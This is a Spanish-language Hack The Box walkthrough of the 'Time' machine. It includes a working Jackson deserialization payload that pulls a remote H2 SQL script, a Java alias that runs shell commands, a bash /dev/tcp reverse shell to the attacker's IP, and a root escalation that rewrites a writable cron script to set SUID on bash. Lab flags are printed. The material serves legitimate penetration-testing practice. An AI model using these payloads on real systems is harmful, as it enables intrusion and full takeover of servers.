Time - Hack The Box

❯ ping -c 1 10.129.141.133
PING 10.129.141.133 (10.129.141.133) 56(84) bytes of data.
64 bytes from 10.129.141.133: icmp_seq=1 ttl=63 time=167 ms
--- 10.129.141.133 ping statistics ---
1 packets transmitted, 1 received, 0% packet loss, time 0ms
rtt min/avg/max/mdev = 167.057/167.057/167.057/0.000 ms
❯ whichSystem.py 10.129.141.133
10.129.141.133 (ttl -> 63): Linux
PortScan
❯ nmap -sCV -p22,80 10.129.141.133 -oN targeted
Starting Nmap 7.93 ( https://nmap.org ) at 2023-07-27 12:15 CST
Nmap scan report for 10.129.141.133
Host is up (0.16s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.1 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 0f7d97825f042be00a56325d145682d4 (RSA)
| 256 24ea5349d8cb9bfcd6c426efdd34c11e (ECDSA)
|_ 256 fe2534e43edf9fed622aa49352cccd27 (ED25519)
80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
|_http-server-header: Apache/2.4.41 (Ubuntu)
|_http-title: Online JSON parser
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Enumeracion
Tenemos 2 puertos abiertos así que vamos a comenzar viendo las tecnologías que están corriendo en el puerto 80
❯ whatweb http://10.129.141.133
http://10.129.141.133 [200 OK] Apache[2.4.41], Bootstrap, Country[RESERVED][ZZ], HTML5, HTTPServer[Ubuntu Linux][Apache/2.4.41 (Ubuntu)], IP[10.129.141.133], JQuery[3.2.1], Script, Title[Online JSON parser]
Esta es la pagina web nos hablan de JSON y nos dicen que podemos ver el output de lo que ingresemos

Si nos vamos a Validate (Beta) y probamos con {7*7} vemos que nos da un error

Bueno si podemos lo siguiente "esta es una cadena" vemos que nos dice que la validación es correcta

Si hacemos fuzzing vemos una ruta nueva pero como tal no es interesante
❯ dirsearch -u http://10.129.141.133
_|. _ _ _ _ _ _|_ v0.4.2
(_||| _) (/_(_|| (_| )
Extensions: php, aspx, jsp, html, js | HTTP method: GET | Threads: 30 | Wordlist size: 10903
Output File: /usr/lib/python3/dist-packages/dirsearch/reports/10.129.141.133/_23-07-27_12-28-35.txt
Error Log: /usr/lib/python3/dist-packages/dirsearch/logs/errors-23-07-27_12-28-35.log
Target: http://10.129.141.133/
[12:28:35] Starting:
[12:28:37] 301 - 313B - /js -> http://10.129.141.133/js/
[12:28:42] 403 - 279B - /.ht_wsr.txt
[12:28:42] 403 - 279B - /.htaccess.bak1
[12:28:42] 403 - 279B - /.htaccess.sample
[12:28:42] 403 - 279B - /.htaccess.orig
[12:28:42] 403 - 279B - /.htaccess.save
[12:28:42] 403 - 279B - /.htaccess_extra
[12:28:42] 403 - 279B - /.htaccess_orig
[12:28:42] 403 - 279B - /.htaccess_sc
[12:28:42] 403 - 279B - /.htaccessOLD
[12:28:42] 403 - 279B - /.htaccessOLD2
[12:28:42] 403 - 279B - /.htaccessBAK
[12:28:42] 403 - 279B - /.htm
[12:28:42] 403 - 279B - /.html
[12:28:42] 403 - 279B - /.htpasswds
[12:28:42] 403 - 279B - /.htpasswd_test
[12:28:42] 403 - 279B - /.httr-oauth
[12:28:44] 403 - 279B - /.php
[12:29:12] 301 - 314B - /css -> http://10.129.141.133/css/
[12:29:16] 301 - 316B - /fonts -> http://10.129.141.133/fonts/
[12:29:18] 403 - 279B - /images/
[12:29:18] 301 - 317B - /images -> http://10.129.141.133/images/
[12:29:19] 200 - 4KB - /index.php
[12:29:19] 200 - 4KB - /index.php/login/
[12:29:20] 301 - 321B - /javascript -> http://10.129.141.133/javascript/
[12:29:20] 403 - 279B - /js/
[12:29:33] 403 - 279B - /server-status
[12:29:33] 403 - 279B - /server-status/
[12:29:39] 403 - 279B - /vendor/
Task Completed
Bueno cuando ponemos algo mal nos da un error de validación
Validation failed: Unhandled Java exception: com.fasterxml.jackson.databind.exc.MismatchedInputException: Unexpected token (START_OBJECT), expected START_ARRAY: need JSON Array to contain As.WRAPPER_ARRAY type information for class java.lang.Object
Shell as pericles
Jackson
Si buscamos el error en google vemos que nos hablan de Jackson que es lo que vemos en el error

https://blog.doyensec.com/2019/07/22/jackson-gadgets.html
Aquí ya nos van diciendo que hacer

Vamos a ver si podemos ejecutar comandos siguiendo la explicación del articulo
❯ catn xd
["ch.qos.logback.core.db.DriverManagerConnectionSource", {"url":"jdbc:h2:mem:;TRACE_LEVEL_SYSTEM_OUT=3;INIT=RUNSCRIPT FROM 'http://localhost:8000/inject.sql'"}]
Ahora no lo copiamos
❯ cat xd | tr -d '\n' | xclip -sel clip
Ahora mediante un servidor en python3 vamos a ver si recibimos una peticion ya que de primeras va a hacer una petición a ese recurso pero por el momento no existe inject.sql
❯ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...

Ahora le damos PROCESS y recibimos la petición a nuestro servidor
❯ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.129.141.133 - - [27/Jul/2023 13:27:28] code 404, message File not found
10.129.141.133 - - [27/Jul/2023 13:27:28] "GET /inject.sql HTTP/1.1" 404 -
Ahora sabiendo que si hace la petición ya podemos como tal crear el inject.sql con el contenido que nos dicen
Vamos a validar si tenemos trasa enviándonos un ping a nuestra maquina de atacante
❯ tcpdump -i tun0 icmp -n
tcpdump: verbose output suppressed, use -v[v]... for full protocol decode
listening on tun0, link-type RAW (Raw IP), snapshot length 262144 bytes
❯ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
Ahora inyectamos esto en la web

Y recibimos la petición
❯ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.129.141.133 - - [27/Jul/2023 13:39:46] "GET /inject.sql HTTP/1.1" 200 -
Y recibimos la trasa
❯ tcpdump -i tun0 icmp -n
tcpdump: verbose output suppressed, use -v[v]... for full protocol decode
listening on tun0, link-type RAW (Raw IP), snapshot length 262144 bytes
13:39:47.062972 IP 10.129.141.133 > 10.10.14.100: ICMP echo request, id 1, seq 1, length 64
13:39:47.062994 IP 10.10.14.100 > 10.129.141.133: ICMP echo reply, id 1, seq 1, length 64
Como tenemos ejecución remota de comandos ahora si podemos ganar acceso
❯ nc -nlvp 443
Listening on 0.0.0.0 443
Ahora modificamos el payload para que nos envié la reverse shell
❯ catn inject.sql
CREATE ALIAS SHELLEXEC AS $$ String shellexec(String cmd) throws java.io.IOException {
String[] command = {"bash", "-c", cmd};
java.util.Scanner s = new java.util.Scanner(Runtime.getRuntime().exec(command).getInputStream()).useDelimiter("\\A");
return s.hasNext() ? s.next() : ""; }
$$;
CALL SHELLEXEC('bash -i >& /dev/tcp/10.10.14.100/443 0>&1')
Ahora hacemos lo mismo
❯ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...

Y ganamos acceso
❯ nc -nlvp 443
Listening on 0.0.0.0 443
Connection received on 10.129.141.133 55146
bash: cannot set terminal process group (996): Inappropriate ioctl for device
bash: no job control in this shell
pericles@time:/var/www/html$ whoami
whoami
pericles
pericles@time:/var/www/html$
❯ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.129.141.133 - - [27/Jul/2023 13:47:04] "GET /inject.sql HTTP/1.1" 200 -
Ahora obtenemos una consola interactiva
pericles@time:/var/www/html$ script /dev/null -c bash
script /dev/null -c bash
Script started, file is /dev/null
pericles@time:/var/www/html$ ^Z
zsh: suspended nc -nlvp 443
❯ stty raw -echo; fg
[1] + continued nc -nlvp 443
reset xterm
ENTER
pericles@time:/var/www/html$ export TERM=xterm
User flag
pericles@time:/home/pericles$ cat user.txt
031f4fc3e0fa4e5d4b8e33e819da2592
pericles@time:/home/pericles$
Escalada de privilegios
Bueno no vamos a explotar el pkexec por que no es la idea
pericles@time:/$ find \-perm -4000 2>/dev/null | grep -v "snap"
./usr/lib/policykit-1/polkit-agent-helper-1
./usr/lib/openssh/ssh-keysign
./usr/lib/dbus-1.0/dbus-daemon-launch-helper
./usr/lib/eject/dmcrypt-get-device
./usr/bin/at
./usr/bin/fusermount
./usr/bin/chfn
./usr/bin/pkexec
./usr/bin/mount
./usr/bin/sudo
./usr/bin/su
./usr/bin/gpasswd
./usr/bin/umount
./usr/bin/chsh
./usr/bin/passwd
./usr/bin/newgrp
pericles@time:/$
Nada interesante
pericles@time:/$ getcap -r / 2>/dev/null
/usr/lib/x86_64-linux-gnu/gstreamer1.0/gstreamer-1.0/gst-ptp-helper = cap_net_bind_service,cap_net_admin+ep
/usr/bin/mtr-packet = cap_net_raw+ep
/usr/bin/ping = cap_net_raw+ep
/usr/bin/traceroute6.iputils = cap_net_raw+ep
pericles@time:/$
Vamos a subir el pspy para que nos enumere tareas que se están ejecutando <https://github.com/DominicBreuker/pspy/releases
❯ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.129.141.133 - - [27/Jul/2023 13:58:52] "GET /pspy64 HTTP/1.1" 200 -
pericles@time:/dev/shm$ wget http://10.10.14.100:80/pspy64
Ahora lo ejecutamos
pericles@time:/dev/shm$ chmod +x pspy64
pericles@time:/dev/shm$ ./pspy64

pericles@time:/dev/shm$ cat /usr/bin/timer_backup.sh
#!/bin/bash
zip -r website.bak.zip /var/www/html && mv website.bak.zip /root/backup.zip
pericles@time:/dev/shm$ ls -l /usr/bin/timer_backup.sh
-rwxrw-rw- 1 pericles pericles 88 Jul 27 20:00 /usr/bin/timer_backup.sh
pericles@time:/dev/shm$
Vamos a editar el script para que le haga la bash SUID
pericles@time:/dev/shm$ nano /usr/bin/timer_backup.sh
pericles@time:/dev/shm$ cat /usr/bin/timer_backup.sh
#!/bin/bash
chmod u+s /bin/bash
pericles@time:/dev/shm$
Ahora esperamos que se ejecute y listo
pericles@time:/dev/shm$ ls -l /bin/bash
-rwsr-xr-x 1 root root 1183448 Feb 25 2020 /bin/bash
pericles@time:/dev/shm$
root.txt
Ahora nos convertirnos en root y vemos la flag
pericles@time:/dev/shm$ bash -p
bash-5.0# whoami
root
bash-5.0# pwd
/dev/shm
bash-5.0# cd /root
bash-5.0# cat root.txt
321fd7046f50c42267c5059ec12473c8
bash-5.0#
 HackTheBox
HackTheBox
